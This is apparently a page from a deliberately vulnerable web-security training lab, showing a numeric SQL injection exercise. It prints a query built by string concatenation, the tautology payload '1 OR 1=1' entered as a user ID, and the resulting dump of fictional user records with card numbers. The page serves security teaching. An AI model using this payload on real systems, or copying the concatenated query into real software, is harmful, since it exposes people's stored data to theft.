 SQL Injection (intro)
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1